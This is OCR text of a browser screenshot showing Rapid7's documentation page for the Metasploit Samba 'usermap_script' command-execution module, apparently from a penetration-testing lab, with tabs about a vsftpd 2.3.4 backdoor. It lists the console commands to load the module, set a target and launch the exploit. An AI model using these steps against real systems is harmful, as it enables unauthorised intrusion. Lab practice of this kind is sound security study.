 Samba "username map script" Command Execution - Mozilla Firefox
vsftpd 2.3.4 exploit - Goo
VSFTPD v2.3.4 Backdoor
3.0.20-Debian exploit - G
Samba "username map s
https://www.rapid7.com/db/modules/exploit/multi/samba/usermap_script/
16
TRY NOW
Development
Source Code
History
Module Options
To display the available options, load the module within the Metasploit console and run the commands 'show
options' or 'show advanced':
1 msf > use exploit/multi/samba/usermap_script
2 msf exploit(usermap_script) > show targets
3 ...targets...
4 msf exploit(usermap_script) > set TARGET < target-id >
5 msf exploit(usermap_script) > show options
6 ...show and set options...
7 msf exploit(usermap_script) > exploit